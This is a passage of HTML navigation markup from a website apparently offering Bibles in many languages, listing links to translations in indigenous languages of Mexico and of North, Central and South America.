                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/michoacan-nahuatl/" >Michoacán Nahuatl</a>
            </li>
            <!-- 240 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/mitla-zapotec/" >Mitla Zapotec</a>
            </li>
            <!-- 241 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/nahuatl/" >Nahuatl</a>
            </li>
            <!-- 242 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/northern-tepehuan/" >Northern Tepehuan</a>
            </li>
            <!-- 243 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/ocotepec-mixtec/" >Ocotepec Mixtec</a>
            </li>
            <!-- 244 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/ocotlan-zapotec/" >Ocotlán Zapotec</a>
            </li>
            <!-- 245 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/ozolotepec-zapotec/" >Ozolotepec Zapotec</a>
            </li>
            <!-- 246 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/ozumacin-chinantec/" >Ozumacín Chinantec</a>
            </li>
            <!-- 247 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/palantla-chinantec/" >Palantla Chinantec</a>
            </li>
            <!-- 248 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/papantla-totonac/" >Papantla Totonac</a>
            </li>
            <!-- 249 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/pe-oles-mixtec/" >Peñoles Mixtec</a>
            </li>
            <!-- 250 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/pinotepa-nacional-mixtec/" >Pinotepa Nacional Mixtec</a>
            </li>
            <!-- 251 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/queretaro-otomi/" >Querétaro Otomi</a>
            </li>
            <!-- 252 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/quiegolani-zapotec/" >Quiegolani Zapotec</a>
            </li>
            <!-- 253 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/quioquitani-quieri-zapotec/" >Quioquitani-Quierí Zapotec</a>
            </li>
            <!-- 254 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/quiotepec-chinantec/" >Quiotepec Chinantec</a>
            </li>
            <!-- 255 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/rincon-zapotec/" >Rincón Zapotec</a>
            </li>
            <!-- 256 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/san-jeronimo-tecoatl-mazatec/" >San Jerónimo Tecóatl Mazatec</a>
            </li>
            <!-- 257 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/san-juan-atzingo-popoloca/" >San Juan Atzingo Popoloca</a>
            </li>
            <!-- 258 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/san-juan-colorado-mixtec/" >San Juan Colorado Mixtec</a>
            </li>
            <!-- 259 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/san-juan-guelavia-zapotec/" >San Juan Guelavía Zapotec</a>
            </li>
            <!-- 260 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/san-mateo-del-mar-huave/" >San Mateo Del Mar Huave</a>
            </li>
            <!-- 261 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/santo-domingo-albarradas-zapotec/" >Santo Domingo Albarradas Zapotec</a>
            </li>
            <!-- 262 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/sierra-de-juarez-zapotec/" >Sierra de Juárez Zapotec</a>
            </li>
            <!-- 263 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/silacayoapan-mixtec/" >Silacayoapan Mixtec</a>
            </li>
            <!-- 264 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/sochiapam-chinantec/" >Sochiapam Chinantec</a>
            </li>
            <!-- 265 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/southeastern-tepehuan/" >Southeastern Tepehuan</a>
            </li>
            <!-- 266 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/southern-puebla-mixtec/" >Southern Puebla Mixtec</a>
            </li>
            <!-- 267 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/southern-rincon-zapotec/" >Southern Rincon Zapotec</a>
            </li>
            <!-- 268 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tabasco-chontal/" >Tabasco Chontal</a>
            </li>
            <!-- 269 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tataltepec-chatino/" >Tataltepec Chatino</a>
            </li>
            <!-- 270 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tehuacan-zongolica/" >Tehuacan–Zongolica</a>
            </li>
            <!-- 271 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tektiteko/" >Tektiteko</a>
            </li>
            <!-- 272 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tenango-otomi/" >Tenango Otomi</a>
            </li>
            <!-- 273 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tepeuxila-cuicatec/" >Tepeuxila Cuicatec</a>
            </li>
            <!-- 274 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tetelcingo-nahuatl/" >Tetelcingo Nahuatl</a>
            </li>
            <!-- 275 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/teutila/" >Teutila</a>
            </li>
            <!-- 276 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/texmelucan-zapotec/" >Texmelucan Zapotec</a>
            </li>
            <!-- 277 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tlachichilco-tepehua/" >Tlachichilco Tepehua</a>
            </li>
            <!-- 278 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tlahuitoltepec-mixe/" >Tlahuitoltepec Mixe</a>
            </li>
            <!-- 279 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tojolabal/" >Tojolabal</a>
            </li>
            <!-- 280 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tzotzil/" >Tzotzil</a>
            </li>
            <!-- 281 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/tzotzil-zinacantan/" >Tzotzil Zinacantan</a>
            </li>
            <!-- 282 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/upper-necaxa-totonac/" >Upper Necaxa Totonac</a>
            </li>
            <!-- 283 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/usila-chinantec/" >Usila Chinantec</a>
            </li>
            <!-- 284 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/uspanteko/" >Uspanteko</a>
            </li>
            <!-- 285 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/western-tarahumara/" >Western Tarahumara</a>
            </li>
            <!-- 286 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/western-tzutujil/" >Western Tz&#x27;utujil</a>
            </li>
            <!-- 287 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/xicotepec-de-juarez-totonac/" >Xicotepec De Juárez Totonac</a>
            </li>
            <!-- 288 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/yalalag-zapotec/" >Yalálag Zapotec</a>
            </li>
            <!-- 289 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/yaqui/" >Yaqui</a>
            </li>
            <!-- 290 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/yatzachi-zapotec/" >Yatzachi Zapotec</a>
            </li>
            <!-- 291 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/yosondua-mixtec/" >Yosondúa Mixtec</a>
            </li>
            <!-- 292 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/zacatlan-ahuacatlan-tepetzintla-nahuatl/" >Zacatlán-Ahuacatlán-Tepetzintla Nahuatl</a>
            </li>
            <!-- 293 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-north-american-languages/mexico/zoogocho-zapotec/" >Zoogocho Zapotec</a>
            </li>
    </ul>
            </li>
            <!-- 294 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/native-n-american-languages/choctaw/" >Choctaw</a>
            </li>
            <!-- 295 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/native-n-american-languages/gullah/" >Gullah</a>
            </li>
            <!-- 296 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/native-n-american-languages/mohawk/" >Mohawk</a>
            </li>
            <!-- 297 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/native-n-american-languages/muscogee/" >Muscogee</a>
            </li>
            <!-- 298 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/native-n-american-languages/navajo/" >Navajo</a>
            </li>
            <!-- 299 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/america-north/native-n-american-languages/western-apache/" >Western Apache</a>
            </li>
    </ul>
                                </li>
                                <!-- 300 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/north-america/pennsylvania-dutch/" >Pennsylvania Dutch</a>
                                </li>
                                <!-- 301 -->
                                <li class="navPage-childList-item">
                                        <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/north-america/plautdietsch/" >Plautdietsch</a>
                                </li>
                                <!-- 302 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-921">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/native-central-american-languages/"
        data-instantload
        
    >Native Central American Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-921" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-921">
            <!-- 303 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/acatenango-kaqchikel/" >Acatenango Kaqchikel</a>
            </li>
            <!-- 304 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/north-america/achi-de-cubulco/" >Achi de Cubulco</a>
            </li>
            <!-- 305 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/achi-rabinal/" >Achi Rabinal</a>
            </li>
            <!-- 306 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/belizean-creole/" >Belizean Creole</a>
            </li>
            <!-- 307 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/bribri/" >Bribri</a>
            </li>
            <!-- 308 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/denya/" >Denya</a>
            </li>
            <!-- 309 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/eastern-bolivian-guarani/" >Eastern Bolivian Guaraní</a>
            </li>
            <!-- 310 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/eastern-jakalteko/" >Eastern Jakalteko</a>
            </li>
            <!-- 311 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/garifuna/" >Garifuna</a>
            </li>
            <!-- 312 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/guarayu/" >Guarayu</a>
            </li>
            <!-- 313 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/kiche-cantel/" >K&#x27;iche&#x27; Cantel</a>
            </li>
            <!-- 314 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/kaqchikel/" >Kaqchikel</a>
            </li>
            <!-- 315 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/mopan-maya/" >Mopán Maya</a>
            </li>
            <!-- 316 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/ngabere/" >Ngäbere</a>
            </li>
            <!-- 317 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-1440">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/panama/"
        data-instantload
        
    >Panama</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-1440" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-1440">
            <!-- 318 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/panama/buglere-bugle/" >Buglere/Bugle</a>
            </li>
            <!-- 319 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/panama/san-blas-kuna/" >San Blas Kuna</a>
            </li>
    </ul>
            </li>
            <!-- 320 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/qeqchi/" >Q&#x27;eqchi&#x27;</a>
            </li>
            <!-- 321 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/wapishana/" >Wapishana</a>
            </li>
            <!-- 322 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/woun-meu/" >Woun Meu</a>
            </li>
            <!-- 323 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/sumo/" >Sumo</a>
            </li>
            <!-- 324 -->
            <li class="navPage-childList-item">
                    <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-786">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/tzutujil/"
        data-instantload
        
    >Tz&#x27;utujil</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-786" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-786">
            <!-- 325 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-central-american-languages/tzutujil/eastern-tzutujil/" >Eastern Tz&#x27;utujil</a>
            </li>
    </ul>
            </li>
    </ul>
                                </li>
                                <!-- 326 -->
                                <li class="navPage-childList-item">
                                        <a class="navPages-action-toggle" href="#"
        data-collapsible="navPages-922">
        <span class="_more"><span class="is-srOnly">More</span> <svg class="icon"><use xlink:href="#icon-add"></use></svg></span>
        <span class="_less"><span class="is-srOnly">Close</span> <svg class="icon"><use xlink:href="#icon-minus"></use></svg></span>
    </a>
    <a
        class="navPage-childList-action has-subMenu" 
        href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/native-south-american-languages/"
        data-instantload
        
    >Native South American Languages</a>
    <a class="navPages-action-toggle-desktop" href="#" data-collapsible="navPages-922" title="More"><svg class="icon"><use xlink:href="#icon-caret-down"></use></svg></a>
    <ul class="navPage-childList" id="navPages-922">
            <!-- 327 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/ndyuka-surname-eastern-maroon-creole/" > Ndyuka / Suriname / Eastern Maroon Creole</a>
            </li>
            <!-- 328 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/achuar-shiwiar/" >Achuar Shiwiar</a>
            </li>
            <!-- 329 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/ajyininka-apurucayali/" >Ajyíninka Apurucayali</a>
            </li>
            <!-- 330 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/latin-america/apalai/" >Apalai</a>
            </li>
            <!-- 331 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/apurina/" >Apurinã</a>
            </li>
            <!-- 332 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/arabela/" >Arabela</a>
            </li>
            <!-- 333 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/asheninka/" >Ashéninka</a>
            </li>
            <!-- 334 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/bakairi/" >Bakairí</a>
            </li>
            <!-- 335 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/barasana-eduria/" >Barasana-Eduria</a>
            </li>
            <!-- 336 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/bora/" >Bora</a>
            </li>
            <!-- 337 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/border-kuna/" >Border Kuna</a>
            </li>
            <!-- 338 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/cacua/" >Cacua</a>
            </li>
            <!-- 339 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/cajamarca-quechua/" >Cajamarca Quechua</a>
            </li>
            <!-- 340 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/carapana/" >Carapana</a>
            </li>
            <!-- 341 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/carib/" >Carib</a>
            </li>
            <!-- 342 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/central-tunebo/" >Central Tunebo</a>
            </li>
            <!-- 343 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/chacobo/" >Chácobo</a>
            </li>
            <!-- 344 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/chipaya/" >Chipaya</a>
            </li>
            <!-- 345 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/colorado/" >Colorado</a>
            </li>
            <!-- 346 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/cubeo/" >Cubeo</a>
            </li>
            <!-- 347 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/cuiba/" >Cuiba</a>
            </li>
            <!-- 348 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/epena/" >Epena</a>
            </li>
            <!-- 349 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/ese-ejja/" >Ese Ejja</a>
            </li>
            <!-- 350 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/guajajara/" >Guajajára</a>
            </li>
            <!-- 351 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/guambiano/" >Guambiano</a>
            </li>
            <!-- 352 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/guanano/" >Guanano</a>
            </li>
            <!-- 353 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/guayabero/" >Guayabero</a>
            </li>
            <!-- 354 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/huaylas-ancash-quechua/" >Huaylas Ancash Quechua</a>
            </li>
            <!-- 355 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/ignaciano/" >Ignaciano</a>
            </li>
            <!-- 356 -->
            <li class="navPage-childList-item">
                    <a class="navPage-childList-action" data-instantload href="https://www.bibleinmylanguage.com/bibles-in-many-languages/americas/native-south-american-languages/kaapor/" >Kaapor</a>
            </li>
            <!-- 357 -->
            <li class="navPage-childList-item">
